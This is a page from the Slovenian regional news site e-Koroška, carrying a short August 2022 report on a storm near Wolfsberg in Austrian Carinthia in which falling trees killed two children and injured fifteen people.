        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970bbb12a94d" data-td_block_id="td_uid_8_6970bbb12a94d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970bbb12a94d" data-td_block_id="td_uid_8_6970bbb12a94d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6970bbb12b3b4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970bbb12b3b4" ><script>var block_td_uid_9_6970bbb12b3b4 = new tdBlock();
block_td_uid_9_6970bbb12b3b4.id = "td_uid_9_6970bbb12b3b4";
block_td_uid_9_6970bbb12b3b4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6970bbb12b3b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970bbb12b3b4_rand","tdc_css_class_style":"td_uid_9_6970bbb12b3b4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970bbb12b3b4.td_column_number = "3";
block_td_uid_9_6970bbb12b3b4.block_type = "td_block_mega_menu";
block_td_uid_9_6970bbb12b3b4.post_count = "5";
block_td_uid_9_6970bbb12b3b4.found_posts = "93";
block_td_uid_9_6970bbb12b3b4.header_color = "";
block_td_uid_9_6970bbb12b3b4.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970bbb12b3b4.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6970bbb12b3b4);
</script><div id=td_uid_9_6970bbb12b3b4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970bbb12b3b4" data-td_block_id="td_uid_9_6970bbb12b3b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970bbb12b3b4" data-td_block_id="td_uid_9_6970bbb12b3b4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-13809" class="post-13809 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured tag-neurje tag-sentandraz" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T21:53:52+00:00" >18. avgusta, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fv-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V+%C5%A0entandra%C5%BEu+v+Labotski+dolini+tragedija%2C+ob+neurju+umrla+dva+otroka&url=https%3A%2F%2Fe-koroska.si%2Fv-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/&amp;media=https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg&description=V+%C5%A0entandra%C5%BEu+v+Labotski+dolini+tragedija%2C+ob+neurju+umrla+dva+otroka" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V+%C5%A0entandra%C5%BEu+v+Labotski+dolini+tragedija%2C+ob+neurju+umrla+dva+otroka%20-%20https%3A%2F%2Fe-koroska.si%2Fv-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg" data-caption="Slika je simbolična, Vir: Pixabay"><img width="696" height="426" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-696x426.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-696x426.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-300x184.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-1024x627.jpg 1024w, https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-768x471.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-1536x941.jpg 1536w, https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-1068x654.jpg 1068w, https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639-686x420.jpg 686w, https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg 1580w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="20220818_214639"/></a><figcaption class="wp-caption-text">Slika je simbolična, Vir: Pixabay</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Danes popoldne so na avstrijskem Koroškem pustošila huda neurja. Najhuje je bilo v okrožju Wolfsberg, kjer so pustošile nevihte s plohami. V mestu Wolfsberg/Volšperk so strele razklale nekaj dreves. Najhuje pa je bilo v nekaj kilometrov oddaljenem St. Andrä/ Šentandražu, na bližnjem jezeru.</strong></p>
<p>&nbsp;</p>
<p>Po podatkih Rdečega križa so tam drevesa, ki jih je izruvalo neurje, padla na dva otroka, ki sta bila takoj mrtva. Po poročanju portala VK24 sta bila stara 4 oziroma 8 let. Reševalci so morali oživljati še nekaj ljudi. Poškodovanih je bilo 15 ljudi, od tega dve osebi težje.</p>
<p>Na južnem Koroškem je prišlo do izpada elektrike. Težave so povzročala tudi podrta drevesa na avtocesti pri Wolfsbergu. Avstrijske železnice ÖBB pa so na nekaterih progah začasno prekinile promet.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/neurje/">Neurje</a></li><li><a href="https://e-koroska.si/oznaka/sentandraz/">Šentandraž</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-08-18T21:53:52+00:00"><meta itemprop="dateModified" content="2022-08-18T21:53:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/v-sentandrazu-v-labotski-dolini-tragedija-ob-neurju-umrla-dva-otroka/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="V Šentandražu v Labotski dolini tragedija, ob neurju umrla dva otroka"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/08/20220818_214639.jpg"><meta itemprop="width" content="1580"><meta itemprop="height" content="968"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_6970bbb12c940_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6970bbb12c940" ><script>var block_td_uid_11_6970bbb12c940 = new tdBlock();
block_td_uid_11_6970bbb12c940.id = "td_uid_11_6970bbb12c940";
block_td_uid_11_6970bbb12c940.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_6970bbb12c940_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6970bbb12c940_rand","tdc_css_class_style":"td_uid_11_6970bbb12c940_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13809,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_6970bbb12c940.td_column_number = "3";
block_td_uid_11_6970bbb12c940.block_type = "td_block_related_posts";
block_td_uid_11_6970bbb12c940.post_count = "3";
block_td_uid_11_6970bbb12c940.found_posts = "4842";
block_td_uid_11_6970bbb12c940.header_color = "";
block_td_uid_11_6970bbb12c940.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970bbb12c940.max_num_pages = "1614";
tdBlocksArray.push(block_td_uid_11_6970bbb12c940);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6970bbb134773" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6970bbb12c940" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_6970bbb134776" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6970bbb12c940" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_6970bbb12c940 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vceraj-so-obravnavali-dve-spletni-goljufiji/" rel="bookmark" title="Včeraj so obravnavali dve spletni goljufiji"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Včeraj so obravnavali dve spletni goljufiji"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vceraj-so-obravnavali-dve-spletni-goljufiji/" rel="bookmark" title="Včeraj so obravnavali dve spletni goljufiji">Včeraj so obravnavali dve spletni goljufiji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6970bbb12c940" data-td_block_id="td_uid_11_6970bbb12c940"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6970bbb12c940" data-td_block_id="td_uid_11_6970bbb12c940"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6970bbb13508b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6970bbb13508b" ><script>var block_td_uid_14_6970bbb13508b = new tdBlock();
block_td_uid_14_6970bbb13508b.id = "td_uid_14_6970bbb13508b";
block_td_uid_14_6970bbb13508b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6970bbb13508b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6970bbb13508b_rand","tdc_css_class_style":"td_uid_14_6970bbb13508b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6970bbb13508b.td_column_number = "1";
block_td_uid_14_6970bbb13508b.block_type = "td_block_21";
block_td_uid_14_6970bbb13508b.post_count = "3";
block_td_uid_14_6970bbb13508b.found_posts = "4762";
block_td_uid_14_6970bbb13508b.header_color = "#";
block_td_uid_14_6970bbb13508b.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970bbb13508b.max_num_pages = "1588";
tdBlocksArray.push(block_td_uid_14_6970bbb13508b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_6970bbb13508b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-150x150.jpg" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroška osrednja knjižnica dr. Franca Sušnika vas v četrtek, 22.1.2026, vabi na literarni večer. Gost literarnega večera bo Jani Rifel. Predavanje se bo začelo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-150x150.jpg" alt="" title="Vabilo: Gestapovski zapori"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:48:19+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroški pokrajinski muzej, Muzej Dravograd vas v soboto, 24. januarja 2026, ob 11. uri vabi na javno vodstvo Gestapovski zapori, Trg 4. julija 7, Dravograd.
 
Ob svetovnem...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vceraj-so-obravnavali-dve-spletni-goljufiji/" rel="bookmark" title="Včeraj so obravnavali dve spletni goljufiji"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-150x150.jpg" alt="" title="Včeraj so obravnavali dve spletni goljufiji"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vceraj-so-obravnavali-dve-spletni-goljufiji/" rel="bookmark" title="Včeraj so obravnavali dve spletni goljufiji">Včeraj so obravnavali dve spletni goljufiji</a></h3>
                <div class="td-module-meta-info">
